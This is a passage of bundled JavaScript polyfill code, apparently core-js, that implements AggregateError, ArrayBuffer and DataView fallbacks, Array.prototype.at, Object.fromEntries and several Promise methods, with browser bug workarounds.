	  } else if (IS_FIREFOX_OR_SAFARI_STACK) {
	    return join(arraySliceSimple(split$1(stack, '\n'), dropEntries), '\n');
	  }

	  return stack;
	};

	// `InstallErrorCause` abstract operation
	// https://tc39.es/proposal-error-cause/#sec-errorobjects-install-error-cause


	var installErrorCause = function (O, options) {
	  if (isObject(options) && 'cause' in options) {
	    createNonEnumerableProperty(O, 'cause', options.cause);
	  }
	};

	var bind$1 = functionUncurryThis(functionUncurryThis.bind); // optional / simple context binding

	var functionBindContext = function (fn, that) {
	  aCallable(fn);
	  return that === undefined ? fn : bind$1 ? bind$1(fn, that) : function ()
	  /* ...args */
	  {
	    return fn.apply(that, arguments);
	  };
	};

	var iterators = {};

	var ITERATOR = wellKnownSymbol('iterator');
	var ArrayPrototype = Array.prototype; // check on default Array iterator

	var isArrayIteratorMethod = function (it) {
	  return it !== undefined && (iterators.Array === it || ArrayPrototype[ITERATOR] === it);
	};

	var TO_STRING_TAG = wellKnownSymbol('toStringTag');
	var test = {};
	test[TO_STRING_TAG] = 'z';
	var toStringTagSupport = String(test) === '[object z]';

	var TO_STRING_TAG$1 = wellKnownSymbol('toStringTag');
	var Object$5 = global_1.Object; // ES3 wrong here

	var CORRECT_ARGUMENTS = classofRaw(function () {
	  return arguments;
	}()) == 'Arguments'; // fallback for IE11 Script Access Denied error

	var tryGet = function (it, key) {
	  try {
	    return it[key];
	  } catch (error) {
	    /* empty */
	  }
	}; // getting tag from ES6+ `Object.prototype.toString`


	var classof = toStringTagSupport ? classofRaw : function (it) {
	  var O, tag, result;
	  return it === undefined ? 'Undefined' : it === null ? 'Null' // @@toStringTag case
	  : typeof (tag = tryGet(O = Object$5(it), TO_STRING_TAG$1)) == 'string' ? tag // builtinTag case
	  : CORRECT_ARGUMENTS ? classofRaw(O) // ES3 arguments fallback
	  : (result = classofRaw(O)) == 'Object' && isCallable(O.callee) ? 'Arguments' : result;
	};

	var ITERATOR$1 = wellKnownSymbol('iterator');

	var getIteratorMethod = function (it) {
	  if (it != undefined) return getMethod(it, ITERATOR$1) || getMethod(it, '@@iterator') || iterators[classof(it)];
	};

	var TypeError$9 = global_1.TypeError;

	var getIterator = function (argument, usingIterator) {
	  var iteratorMethod = arguments.length < 2 ? getIteratorMethod(argument) : usingIterator;
	  if (aCallable(iteratorMethod)) return anObject(functionCall(iteratorMethod, argument));
	  throw TypeError$9(tryToString(argument) + ' is not iterable');
	};

	var iteratorClose = function (iterator, kind, value) {
	  var innerResult, innerError;
	  anObject(iterator);

	  try {
	    innerResult = getMethod(iterator, 'return');

	    if (!innerResult) {
	      if (kind === 'throw') throw value;
	      return value;
	    }

	    innerResult = functionCall(innerResult, iterator);
	  } catch (error) {
	    innerError = true;
	    innerResult = error;
	  }

	  if (kind === 'throw') throw value;
	  if (innerError) throw innerResult;
	  anObject(innerResult);
	  return value;
	};

	var TypeError$a = global_1.TypeError;

	var Result = function (stopped, result) {
	  this.stopped = stopped;
	  this.result = result;
	};

	var ResultPrototype = Result.prototype;

	var iterate = function (iterable, unboundFunction, options) {
	  var that = options && options.that;
	  var AS_ENTRIES = !!(options && options.AS_ENTRIES);
	  var IS_ITERATOR = !!(options && options.IS_ITERATOR);
	  var INTERRUPTED = !!(options && options.INTERRUPTED);
	  var fn = functionBindContext(unboundFunction, that);
	  var iterator, iterFn, index, length, result, next, step;

	  var stop = function (condition) {
	    if (iterator) iteratorClose(iterator, 'normal', condition);
	    return new Result(true, condition);
	  };

	  var callFn = function (value) {
	    if (AS_ENTRIES) {
	      anObject(value);
	      return INTERRUPTED ? fn(value[0], value[1], stop) : fn(value[0], value[1]);
	    }

	    return INTERRUPTED ? fn(value, stop) : fn(value);
	  };

	  if (IS_ITERATOR) {
	    iterator = iterable;
	  } else {
	    iterFn = getIteratorMethod(iterable);
	    if (!iterFn) throw TypeError$a(tryToString(iterable) + ' is not iterable'); // optimisation for array iterators

	    if (isArrayIteratorMethod(iterFn)) {
	      for (index = 0, length = lengthOfArrayLike(iterable); length > index; index++) {
	        result = callFn(iterable[index]);
	        if (result && objectIsPrototypeOf(ResultPrototype, result)) return result;
	      }

	      return new Result(false);
	    }

	    iterator = getIterator(iterable, iterFn);
	  }

	  next = iterator.next;

	  while (!(step = functionCall(next, iterator)).done) {
	    try {
	      result = callFn(step.value);
	    } catch (error) {
	      iteratorClose(iterator, 'throw', error);
	    }

	    if (typeof result == 'object' && result && objectIsPrototypeOf(ResultPrototype, result)) return result;
	  }

	  return new Result(false);
	};

	var String$4 = global_1.String;

	var toString_1 = function (argument) {
	  if (classof(argument) === 'Symbol') throw TypeError('Cannot convert a Symbol value to a string');
	  return String$4(argument);
	};

	var normalizeStringArgument = function (argument, $default) {
	  return argument === undefined ? arguments.length < 2 ? '' : $default : toString_1(argument);
	};

	var errorStackInstallable = !fails(function () {
	  var error = Error('a');
	  if (!('stack' in error)) return true; // eslint-disable-next-line es/no-object-defineproperty -- safe

	  Object.defineProperty(error, 'stack', createPropertyDescriptor(1, 7));
	  return error.stack !== 7;
	});

	var TO_STRING_TAG$2 = wellKnownSymbol('toStringTag');
	var Error$1 = global_1.Error;
	var push$1 = [].push;

	var $AggregateError = function AggregateError(errors, message
	/* , options */
	) {
	  var options = arguments.length > 2 ? arguments[2] : undefined;
	  var isInstance = objectIsPrototypeOf(AggregateErrorPrototype, this);
	  var that;

	  if (objectSetPrototypeOf) {
	    that = objectSetPrototypeOf(new Error$1(undefined), isInstance ? objectGetPrototypeOf(this) : AggregateErrorPrototype);
	  } else {
	    that = isInstance ? this : objectCreate(AggregateErrorPrototype);
	    createNonEnumerableProperty(that, TO_STRING_TAG$2, 'Error');
	  }

	  createNonEnumerableProperty(that, 'message', normalizeStringArgument(message, ''));
	  if (errorStackInstallable) createNonEnumerableProperty(that, 'stack', clearErrorStack(that.stack, 1));
	  installErrorCause(that, options);
	  var errorsArray = [];
	  iterate(errors, push$1, {
	    that: errorsArray
	  });
	  createNonEnumerableProperty(that, 'errors', errorsArray);
	  return that;
	};

	if (objectSetPrototypeOf) objectSetPrototypeOf($AggregateError, Error$1);else copyConstructorProperties($AggregateError, Error$1);
	var AggregateErrorPrototype = $AggregateError.prototype = objectCreate(Error$1.prototype, {
	  constructor: createPropertyDescriptor(1, $AggregateError),
	  message: createPropertyDescriptor(1, ''),
	  name: createPropertyDescriptor(1, 'AggregateError')
	}); // `AggregateError` constructor
	// https://tc39.es/ecma262/#sec-aggregate-error-constructor

	_export({
	  global: true
	}, {
	  AggregateError: $AggregateError
	});

	var UNSCOPABLES = wellKnownSymbol('unscopables');
	var ArrayPrototype$1 = Array.prototype; // Array.prototype[@@unscopables]
	// https://tc39.es/ecma262/#sec-array.prototype-@@unscopables

	if (ArrayPrototype$1[UNSCOPABLES] == undefined) {
	  objectDefineProperty.f(ArrayPrototype$1, UNSCOPABLES, {
	    configurable: true,
	    value: objectCreate(null)
	  });
	} // add a key to Array.prototype[@@unscopables]


	var addToUnscopables = function (key) {
	  ArrayPrototype$1[UNSCOPABLES][key] = true;
	};

	// `Array.prototype.at` method
	// https://github.com/tc39/proposal-relative-indexing-method


	_export({
	  target: 'Array',
	  proto: true
	}, {
	  at: function at(index) {
	    var O = toObject(this);
	    var len = lengthOfArrayLike(O);
	    var relativeIndex = toIntegerOrInfinity(index);
	    var k = relativeIndex >= 0 ? relativeIndex : len + relativeIndex;
	    return k < 0 || k >= len ? undefined : O[k];
	  }
	});
	addToUnscopables('at');

	// `IsArray` abstract operation
	// https://tc39.es/ecma262/#sec-isarray
	// eslint-disable-next-line es/no-array-isarray -- safe


	var isArray = Array.isArray || function isArray(argument) {
	  return classofRaw(argument) == 'Array';
	};

	var un$Reverse = functionUncurryThis([].reverse);
	var test$1 = [1, 2]; // `Array.prototype.reverse` method
	// https://tc39.es/ecma262/#sec-array.prototype.reverse
	// fix for Safari 12.0 bug
	// https://bugs.webkit.org/show_bug.cgi?id=188794

	_export({
	  target: 'Array',
	  proto: true,
	  forced: String(test$1) === String(test$1.reverse())
	}, {
	  reverse: function reverse() {
	    // eslint-disable-next-line no-self-assign -- dirty hack
	    if (isArray(this)) this.length = this.length;
	    return un$Reverse(this);
	  }
	});

	// eslint-disable-next-line es/no-typed-arrays -- safe
	var arrayBufferNative = typeof ArrayBuffer != 'undefined' && typeof DataView != 'undefined';

	var redefineAll = function (target, src, options) {
	  for (var key in src) redefine(target, key, src[key], options);

	  return target;
	};

	var TypeError$b = global_1.TypeError;

	var anInstance = function (it, Prototype) {
	  if (objectIsPrototypeOf(Prototype, it)) return it;
	  throw TypeError$b('Incorrect invocation');
	};

	var RangeError = global_1.RangeError; // `ToIndex` abstract operation
	// https://tc39.es/ecma262/#sec-toindex

	var toIndex = function (it) {
	  if (it === undefined) return 0;
	  var number = toIntegerOrInfinity(it);
	  var length = toLength(number);
	  if (number !== length) throw RangeError('Wrong length or index');
	  return length;
	};

	// IEEE754 conversions based on https://github.com/feross/ieee754


	var Array$2 = global_1.Array;
	var abs = Math.abs;
	var pow = Math.pow;
	var floor$1 = Math.floor;
	var log = Math.log;
	var LN2 = Math.LN2;

	var pack = function (number, mantissaLength, bytes) {
	  var buffer = Array$2(bytes);
	  var exponentLength = bytes * 8 - mantissaLength - 1;
	  var eMax = (1 << exponentLength) - 1;
	  var eBias = eMax >> 1;
	  var rt = mantissaLength === 23 ? pow(2, -24) - pow(2, -77) : 0;
	  var sign = number < 0 || number === 0 && 1 / number < 0 ? 1 : 0;
	  var index = 0;
	  var exponent, mantissa, c;
	  number = abs(number); // eslint-disable-next-line no-self-compare -- NaN check

	  if (number != number || number === Infinity) {
	    // eslint-disable-next-line no-self-compare -- NaN check
	    mantissa = number != number ? 1 : 0;
	    exponent = eMax;
	  } else {
	    exponent = floor$1(log(number) / LN2);
	    c = pow(2, -exponent);

	    if (number * c < 1) {
	      exponent--;
	      c *= 2;
	    }

	    if (exponent + eBias >= 1) {
	      number += rt / c;
	    } else {
	      number += rt * pow(2, 1 - eBias);
	    }

	    if (number * c >= 2) {
	      exponent++;
	      c /= 2;
	    }

	    if (exponent + eBias >= eMax) {
	      mantissa = 0;
	      exponent = eMax;
	    } else if (exponent + eBias >= 1) {
	      mantissa = (number * c - 1) * pow(2, mantissaLength);
	      exponent = exponent + eBias;
	    } else {
	      mantissa = number * pow(2, eBias - 1) * pow(2, mantissaLength);
	      exponent = 0;
	    }
	  }

	  while (mantissaLength >= 8) {
	    buffer[index++] = mantissa & 255;
	    mantissa /= 256;
	    mantissaLength -= 8;
	  }

	  exponent = exponent << mantissaLength | mantissa;
	  exponentLength += mantissaLength;

	  while (exponentLength > 0) {
	    buffer[index++] = exponent & 255;
	    exponent /= 256;
	    exponentLength -= 8;
	  }

	  buffer[--index] |= sign * 128;
	  return buffer;
	};

	var unpack = function (buffer, mantissaLength) {
	  var bytes = buffer.length;
	  var exponentLength = bytes * 8 - mantissaLength - 1;
	  var eMax = (1 << exponentLength) - 1;
	  var eBias = eMax >> 1;
	  var nBits = exponentLength - 7;
	  var index = bytes - 1;
	  var sign = buffer[index--];
	  var exponent = sign & 127;
	  var mantissa;
	  sign >>= 7;

	  while (nBits > 0) {
	    exponent = exponent * 256 + buffer[index--];
	    nBits -= 8;
	  }

	  mantissa = exponent & (1 << -nBits) - 1;
	  exponent >>= -nBits;
	  nBits += mantissaLength;

	  while (nBits > 0) {
	    mantissa = mantissa * 256 + buffer[index--];
	    nBits -= 8;
	  }

	  if (exponent === 0) {
	    exponent = 1 - eBias;
	  } else if (exponent === eMax) {
	    return mantissa ? NaN : sign ? -Infinity : Infinity;
	  } else {
	    mantissa = mantissa + pow(2, mantissaLength);
	    exponent = exponent - eBias;
	  }

	  return (sign ? -1 : 1) * mantissa * pow(2, exponent - mantissaLength);
	};

	var ieee754 = {
	  pack: pack,
	  unpack: unpack
	};

	// `Array.prototype.fill` method implementation
	// https://tc39.es/ecma262/#sec-array.prototype.fill


	var arrayFill = function fill(value
	/* , start = 0, end = @length */
	) {
	  var O = toObject(this);
	  var length = lengthOfArrayLike(O);
	  var argumentsLength = arguments.length;
	  var index = toAbsoluteIndex(argumentsLength > 1 ? arguments[1] : undefined, length);
	  var end = argumentsLength > 2 ? arguments[2] : undefined;
	  var endPos = end === undefined ? length : toAbsoluteIndex(end, length);

	  while (endPos > index) O[index++] = value;

	  return O;
	};

	var defineProperty$1 = objectDefineProperty.f;





	var TO_STRING_TAG$3 = wellKnownSymbol('toStringTag');

	var setToStringTag = function (it, TAG, STATIC) {
	  if (it && !hasOwnProperty_1(it = STATIC ? it : it.prototype, TO_STRING_TAG$3)) {
	    defineProperty$1(it, TO_STRING_TAG$3, {
	      configurable: true,
	      value: TAG
	    });
	  }
	};

	var getOwnPropertyNames = objectGetOwnPropertyNames.f;

	var defineProperty$2 = objectDefineProperty.f;









	var PROPER_FUNCTION_NAME = functionName.PROPER;
	var CONFIGURABLE_FUNCTION_NAME = functionName.CONFIGURABLE;
	var getInternalState = internalState.get;
	var setInternalState = internalState.set;
	var ARRAY_BUFFER = 'ArrayBuffer';
	var DATA_VIEW = 'DataView';
	var PROTOTYPE$1 = 'prototype';
	var WRONG_LENGTH = 'Wrong length';
	var WRONG_INDEX = 'Wrong index';
	var NativeArrayBuffer = global_1[ARRAY_BUFFER];
	var $ArrayBuffer = NativeArrayBuffer;
	var ArrayBufferPrototype = $ArrayBuffer && $ArrayBuffer[PROTOTYPE$1];
	var $DataView = global_1[DATA_VIEW];
	var DataViewPrototype = $DataView && $DataView[PROTOTYPE$1];
	var ObjectPrototype$1 = Object.prototype;
	var Array$3 = global_1.Array;
	var RangeError$1 = global_1.RangeError;
	var fill = functionUncurryThis(arrayFill);
	var reverse = functionUncurryThis([].reverse);
	var packIEEE754 = ieee754.pack;
	var unpackIEEE754 = ieee754.unpack;

	var packInt8 = function (number) {
	  return [number & 0xFF];
	};

	var packInt16 = function (number) {
	  return [number & 0xFF, number >> 8 & 0xFF];
	};

	var packInt32 = function (number) {
	  return [number & 0xFF, number >> 8 & 0xFF, number >> 16 & 0xFF, number >> 24 & 0xFF];
	};

	var unpackInt32 = function (buffer) {
	  return buffer[3] << 24 | buffer[2] << 16 | buffer[1] << 8 | buffer[0];
	};

	var packFloat32 = function (number) {
	  return packIEEE754(number, 23, 4);
	};

	var packFloat64 = function (number) {
	  return packIEEE754(number, 52, 8);
	};

	var addGetter = function (Constructor, key) {
	  defineProperty$2(Constructor[PROTOTYPE$1], key, {
	    get: function () {
	      return getInternalState(this)[key];
	    }
	  });
	};

	var get$1 = function (view, count, index, isLittleEndian) {
	  var intIndex = toIndex(index);
	  var store = getInternalState(view);
	  if (intIndex + count > store.byteLength) throw RangeError$1(WRONG_INDEX);
	  var bytes = getInternalState(store.buffer).bytes;
	  var start = intIndex + store.byteOffset;
	  var pack = arraySliceSimple(bytes, start, start + count);
	  return isLittleEndian ? pack : reverse(pack);
	};

	var set$1 = function (view, count, index, conversion, value, isLittleEndian) {
	  var intIndex = toIndex(index);
	  var store = getInternalState(view);
	  if (intIndex + count > store.byteLength) throw RangeError$1(WRONG_INDEX);
	  var bytes = getInternalState(store.buffer).bytes;
	  var start = intIndex + store.byteOffset;
	  var pack = conversion(+value);

	  for (var i = 0; i < count; i++) bytes[start + i] = pack[isLittleEndian ? i : count - i - 1];
	};

	if (!arrayBufferNative) {
	  $ArrayBuffer = function ArrayBuffer(length) {
	    anInstance(this, ArrayBufferPrototype);
	    var byteLength = toIndex(length);
	    setInternalState(this, {
	      bytes: fill(Array$3(byteLength), 0),
	      byteLength: byteLength
	    });
	    if (!descriptors) this.byteLength = byteLength;
	  };

	  ArrayBufferPrototype = $ArrayBuffer[PROTOTYPE$1];

	  $DataView = function DataView(buffer, byteOffset, byteLength) {
	    anInstance(this, DataViewPrototype);
	    anInstance(buffer, ArrayBufferPrototype);
	    var bufferLength = getInternalState(buffer).byteLength;
	    var offset = toIntegerOrInfinity(byteOffset);
	    if (offset < 0 || offset > bufferLength) throw RangeError$1('Wrong offset');
	    byteLength = byteLength === undefined ? bufferLength - offset : toLength(byteLength);
	    if (offset + byteLength > bufferLength) throw RangeError$1(WRONG_LENGTH);
	    setInternalState(this, {
	      buffer: buffer,
	      byteLength: byteLength,
	      byteOffset: offset
	    });

	    if (!descriptors) {
	      this.buffer = buffer;
	      this.byteLength = byteLength;
	      this.byteOffset = offset;
	    }
	  };

	  DataViewPrototype = $DataView[PROTOTYPE$1];

	  if (descriptors) {
	    addGetter($ArrayBuffer, 'byteLength');
	    addGetter($DataView, 'buffer');
	    addGetter($DataView, 'byteLength');
	    addGetter($DataView, 'byteOffset');
	  }

	  redefineAll(DataViewPrototype, {
	    getInt8: function getInt8(byteOffset) {
	      return get$1(this, 1, byteOffset)[0] << 24 >> 24;
	    },
	    getUint8: function getUint8(byteOffset) {
	      return get$1(this, 1, byteOffset)[0];
	    },
	    getInt16: function getInt16(byteOffset
	    /* , littleEndian */
	    ) {
	      var bytes = get$1(this, 2, byteOffset, arguments.length > 1 ? arguments[1] : undefined);
	      return (bytes[1] << 8 | bytes[0]) << 16 >> 16;
	    },
	    getUint16: function getUint16(byteOffset
	    /* , littleEndian */
	    ) {
	      var bytes = get$1(this, 2, byteOffset, arguments.length > 1 ? arguments[1] : undefined);
	      return bytes[1] << 8 | bytes[0];
	    },
	    getInt32: function getInt32(byteOffset
	    /* , littleEndian */
	    ) {
	      return unpackInt32(get$1(this, 4, byteOffset, arguments.length > 1 ? arguments[1] : undefined));
	    },
	    getUint32: function getUint32(byteOffset
	    /* , littleEndian */
	    ) {
	      return unpackInt32(get$1(this, 4, byteOffset, arguments.length > 1 ? arguments[1] : undefined)) >>> 0;
	    },
	    getFloat32: function getFloat32(byteOffset
	    /* , littleEndian */
	    ) {
	      return unpackIEEE754(get$1(this, 4, byteOffset, arguments.length > 1 ? arguments[1] : undefined), 23);
	    },
	    getFloat64: function getFloat64(byteOffset
	    /* , littleEndian */
	    ) {
	      return unpackIEEE754(get$1(this, 8, byteOffset, arguments.length > 1 ? arguments[1] : undefined), 52);
	    },
	    setInt8: function setInt8(byteOffset, value) {
	      set$1(this, 1, byteOffset, packInt8, value);
	    },
	    setUint8: function setUint8(byteOffset, value) {
	      set$1(this, 1, byteOffset, packInt8, value);
	    },
	    setInt16: function setInt16(byteOffset, value
	    /* , littleEndian */
	    ) {
	      set$1(this, 2, byteOffset, packInt16, value, arguments.length > 2 ? arguments[2] : undefined);
	    },
	    setUint16: function setUint16(byteOffset, value
	    /* , littleEndian */
	    ) {
	      set$1(this, 2, byteOffset, packInt16, value, arguments.length > 2 ? arguments[2] : undefined);
	    },
	    setInt32: function setInt32(byteOffset, value
	    /* , littleEndian */
	    ) {
	      set$1(this, 4, byteOffset, packInt32, value, arguments.length > 2 ? arguments[2] : undefined);
	    },
	    setUint32: function setUint32(byteOffset, value
	    /* , littleEndian */
	    ) {
	      set$1(this, 4, byteOffset, packInt32, value, arguments.length > 2 ? arguments[2] : undefined);
	    },
	    setFloat32: function setFloat32(byteOffset, value
	    /* , littleEndian */
	    ) {
	      set$1(this, 4, byteOffset, packFloat32, value, arguments.length > 2 ? arguments[2] : undefined);
	    },
	    setFloat64: function setFloat64(byteOffset, value
	    /* , littleEndian */
	    ) {
	      set$1(this, 8, byteOffset, packFloat64, value, arguments.length > 2 ? arguments[2] : undefined);
	    }
	  });
	} else {
	  var INCORRECT_ARRAY_BUFFER_NAME = PROPER_FUNCTION_NAME && NativeArrayBuffer.name !== ARRAY_BUFFER;
	  /* eslint-disable no-new -- required for testing */

	  if (!fails(function () {
	    NativeArrayBuffer(1);
	  }) || !fails(function () {
	    new NativeArrayBuffer(-1);
	  }) || fails(function () {
	    new NativeArrayBuffer();
	    new NativeArrayBuffer(1.5);
	    new NativeArrayBuffer(NaN);
	    return INCORRECT_ARRAY_BUFFER_NAME && !CONFIGURABLE_FUNCTION_NAME;
	  })) {
	    /* eslint-enable no-new -- required for testing */
	    $ArrayBuffer = function ArrayBuffer(length) {
	      anInstance(this, ArrayBufferPrototype);
	      return new NativeArrayBuffer(toIndex(length));
	    };

	    $ArrayBuffer[PROTOTYPE$1] = ArrayBufferPrototype;

	    for (var keys$1 = getOwnPropertyNames(NativeArrayBuffer), j = 0, key; keys$1.length > j;) {
	      if (!((key = keys$1[j++]) in $ArrayBuffer)) {
	        createNonEnumerableProperty($ArrayBuffer, key, NativeArrayBuffer[key]);
	      }
	    }

	    ArrayBufferPrototype.constructor = $ArrayBuffer;
	  } else if (INCORRECT_ARRAY_BUFFER_NAME && CONFIGURABLE_FUNCTION_NAME) {
	    createNonEnumerableProperty(NativeArrayBuffer, 'name', ARRAY_BUFFER);
	  } // WebKit bug - the same parent prototype for typed arrays and data view


	  if (objectSetPrototypeOf && objectGetPrototypeOf(DataViewPrototype) !== ObjectPrototype$1) {
	    objectSetPrototypeOf(DataViewPrototype, ObjectPrototype$1);
	  } // iOS Safari 7.x bug


	  var testView = new $DataView(new $ArrayBuffer(2));
	  var $setInt8 = functionUncurryThis(DataViewPrototype.setInt8);
	  testView.setInt8(0, 2147483648);
	  testView.setInt8(1, 2147483649);
	  if (testView.getInt8(0) || !testView.getInt8(1)) redefineAll(DataViewPrototype, {
	    setInt8: function setInt8(byteOffset, value) {
	      $setInt8(this, byteOffset, value << 24 >> 24);
	    },
	    setUint8: function setUint8(byteOffset, value) {
	      $setInt8(this, byteOffset, value << 24 >> 24);
	    }
	  }, {
	    unsafe: true
	  });
	}

	setToStringTag($ArrayBuffer, ARRAY_BUFFER);
	setToStringTag($DataView, DATA_VIEW);
	var arrayBuffer = {
	  ArrayBuffer: $ArrayBuffer,
	  DataView: $DataView
	};

	var noop = function () {
	  /* empty */
	};

	var empty = [];
	var construct = getBuiltIn('Reflect', 'construct');
	var constructorRegExp = /^\s*(?:class|function)\b/;
	var exec = functionUncurryThis(constructorRegExp.exec);
	var INCORRECT_TO_STRING = !constructorRegExp.exec(noop);

	var isConstructorModern = function (argument) {
	  if (!isCallable(argument)) return false;

	  try {
	    construct(noop, empty, argument);
	    return true;
	  } catch (error) {
	    return false;
	  }
	};

	var isConstructorLegacy = function (argument) {
	  if (!isCallable(argument)) return false;

	  switch (classof(argument)) {
	    case 'AsyncFunction':
	    case 'GeneratorFunction':
	    case 'AsyncGeneratorFunction':
	      return false;
	    // we can't check .prototype since constructors produced by .bind haven't it
	  }

	  return INCORRECT_TO_STRING || !!exec(constructorRegExp, inspectSource(argument));
	}; // `IsConstructor` abstract operation
	// https://tc39.es/ecma262/#sec-isconstructor


	var isConstructor = !construct || fails(function () {
	  var called;
	  return isConstructorModern(isConstructorModern.call) || !isConstructorModern(Object) || !isConstructorModern(function () {
	    called = true;
	  }) || called;
	}) ? isConstructorLegacy : isConstructorModern;

	var TypeError$c = global_1.TypeError; // `Assert: IsConstructor(argument) is true`

	var aConstructor = function (argument) {
	  if (isConstructor(argument)) return argument;
	  throw TypeError$c(tryToString(argument) + ' is not a constructor');
	};

	var SPECIES = wellKnownSymbol('species'); // `SpeciesConstructor` abstract operation
	// https://tc39.es/ecma262/#sec-speciesconstructor

	var speciesConstructor = function (O, defaultConstructor) {
	  var C = anObject(O).constructor;
	  var S;
	  return C === undefined || (S = anObject(C)[SPECIES]) == undefined ? defaultConstructor : aConstructor(S);
	};

	var ArrayBuffer$1 = arrayBuffer.ArrayBuffer;
	var DataView$1 = arrayBuffer.DataView;
	var DataViewPrototype$1 = DataView$1.prototype;
	var un$ArrayBufferSlice = functionUncurryThis(ArrayBuffer$1.prototype.slice);
	var getUint8 = functionUncurryThis(DataViewPrototype$1.getUint8);
	var setUint8 = functionUncurryThis(DataViewPrototype$1.setUint8);
	var INCORRECT_SLICE = fails(function () {
	  return !new ArrayBuffer$1(2).slice(1, undefined).byteLength;
	}); // `ArrayBuffer.prototype.slice` method
	// https://tc39.es/ecma262/#sec-arraybuffer.prototype.slice

	_export({
	  target: 'ArrayBuffer',
	  proto: true,
	  unsafe: true,
	  forced: INCORRECT_SLICE
	}, {
	  slice: function slice(start, end) {
	    if (un$ArrayBufferSlice && end === undefined) {
	      return un$ArrayBufferSlice(anObject(this), start); // FF fix
	    }

	    var length = anObject(this).byteLength;
	    var first = toAbsoluteIndex(start, length);
	    var fin = toAbsoluteIndex(end === undefined ? length : end, length);
	    var result = new (speciesConstructor(this, ArrayBuffer$1))(toLength(fin - first));
	    var viewSource = new DataView$1(this);
	    var viewTarget = new DataView$1(result);
	    var index = 0;

	    while (first < fin) {
	      setUint8(viewTarget, index++, getUint8(viewSource, first++));
	    }

	    return result;
	  }
	});

	// `Object.fromEntries` method
	// https://github.com/tc39/proposal-object-from-entries


	_export({
	  target: 'Object',
	  stat: true
	}, {
	  fromEntries: function fromEntries(iterable) {
	    var obj = {};
	    iterate(iterable, function (k, v) {
	      createProperty(obj, k, v);
	    }, {
	      AS_ENTRIES: true
	    });
	    return obj;
	  }
	});

	// `Object.hasOwn` method
	// https://github.com/tc39/proposal-accessible-object-hasownproperty


	_export({
	  target: 'Object',
	  stat: true
	}, {
	  hasOwn: hasOwnProperty_1
	});

	var PromiseCapability = function (C) {
	  var resolve, reject;
	  this.promise = new C(function ($$resolve, $$reject) {
	    if (resolve !== undefined || reject !== undefined) throw TypeError('Bad Promise constructor');
	    resolve = $$resolve;
	    reject = $$reject;
	  });
	  this.resolve = aCallable(resolve);
	  this.reject = aCallable(reject);
	}; // `NewPromiseCapability` abstract operation
	// https://tc39.es/ecma262/#sec-newpromisecapability


	var f$5 = function (C) {
	  return new PromiseCapability(C);
	};

	var newPromiseCapability = {
		f: f$5
	};

	var perform = function (exec) {
	  try {
	    return {
	      error: false,
	      value: exec()
	    };
	  } catch (error) {
	    return {
	      error: true,
	      value: error
	    };
	  }
	};

	// `Promise.allSettled` method
	// https://tc39.es/ecma262/#sec-promise.allsettled


	_export({
	  target: 'Promise',
	  stat: true
	}, {
	  allSettled: function allSettled(iterable) {
	    var C = this;
	    var capability = newPromiseCapability.f(C);
	    var resolve = capability.resolve;
	    var reject = capability.reject;
	    var result = perform(function () {
	      var promiseResolve = aCallable(C.resolve);
	      var values = [];
	      var counter = 0;
	      var remaining = 1;
	      iterate(iterable, function (promise) {
	        var index = counter++;
	        var alreadyCalled = false;
	        remaining++;
	        functionCall(promiseResolve, C, promise).then(function (value) {
	          if (alreadyCalled) return;
	          alreadyCalled = true;
	          values[index] = {
	            status: 'fulfilled',
	            value: value
	          };
	          --remaining || resolve(values);
	        }, function (error) {
	          if (alreadyCalled) return;
	          alreadyCalled = true;
	          values[index] = {
	            status: 'rejected',
	            reason: error
	          };
	          --remaining || resolve(values);
	        });
	      });
	      --remaining || resolve(values);
	    });
	    if (result.error) reject(result.value);
	    return capability.promise;
	  }
	});

	var PROMISE_ANY_ERROR = 'No one promise resolved'; // `Promise.any` method
	// https://tc39.es/ecma262/#sec-promise.any

	_export({
	  target: 'Promise',
	  stat: true
	}, {
	  any: function any(iterable) {
	    var C = this;
	    var AggregateError = getBuiltIn('AggregateError');
	    var capability = newPromiseCapability.f(C);
	    var resolve = capability.resolve;
	    var reject = capability.reject;
	    var result = perform(function () {
	      var promiseResolve = aCallable(C.resolve);
	      var errors = [];
	      var counter = 0;
	      var remaining = 1;
	      var alreadyResolved = false;
	      iterate(iterable, function (promise) {
	        var index = counter++;
	        var alreadyRejected = false;
	        remaining++;
	        functionCall(promiseResolve, C, promise).then(function (value) {
	          if (alreadyRejected || alreadyResolved) return;
	          alreadyResolved = true;
	          resolve(value);
	        }, function (error) {
	          if (alreadyRejected || alreadyResolved) return;
	          alreadyRejected = true;
	          errors[index] = error;
	          --remaining || reject(new AggregateError(errors, PROMISE_ANY_ERROR));
	        });
	      });
	      --remaining || reject(new AggregateError(errors, PROMISE_ANY_ERROR));
	    });
	    if (result.error) reject(result.value);
	    return capability.promise;
	  }
	});

	var nativePromiseConstructor = global_1.Promise;

	var promiseResolve = function (C, x) {
	  anObject(C);
	  if (isObject(x) && x.constructor === C) return x;
	  var promiseCapability = newPromiseCapability.f(C);
	  var resolve = promiseCapability.resolve;
	  resolve(x);
	  return promiseCapability.promise;
	};

	// Safari bug https://bugs.webkit.org/show_bug.cgi?id=200829


	var NON_GENERIC = !!nativePromiseConstructor && fails(function () {
	  nativePromiseConstructor.prototype['finally'].call({
	    then: function () {
	      /* empty */
	    }
	  }, function () {
	    /* empty */
	  });
	}); // `Promise.prototype.finally` method
	// https://tc39.es/ecma262/#sec-promise.prototype.finally

	_export({
	  target: 'Promise',
	  proto: true,
	  real: true,
	  forced: NON_GENERIC
	}, {
	  'finally': function (onFinally) {
	    var C = speciesConstructor(this, getBuiltIn('Promise'));
	    var isFunction = isCallable(onFinally);
	    return this.then(isFunction ? function (x) {
	      return promiseResolve(C, onFinally()).then(function () {
	        return x;
	      });
	    } : onFinally, isFunction ? function (e) {
	      return promiseResolve(C, onFinally()).then(function () {
	        throw e;
	      });
	    } : onFinally);
	  }
	}); // makes sure that native promise-based APIs `Promise#finally` properly works with patched `Promise#then`

	if (!isPure && isCallable(nativePromiseConstructor)) {
	  var method = getBuiltIn('Promise').prototype['finally'];

	  if (nativePromiseConstructor.prototype['finally'] !== method) {
	    redefine(nativePromiseConstructor.prototype, 'finally', method, {
	      unsafe: true
	    });
	  }
	}

	var ITERATOR$2 = wellKnownSymbol('iterator');
	var BUGGY_SAFARI_ITERATORS = false; // `%IteratorPrototype%` object
	// https://tc39.es/ecma262/#sec-%iteratorprototype%-object

	var IteratorPrototype, PrototypeOfArrayIteratorPrototype, arrayIterator;
	/* eslint-disable es/no-array-prototype-keys -- safe */

	if ([].keys) {
	  arrayIterator = [].keys(); // Safari 8 has buggy iterators w/o `next`

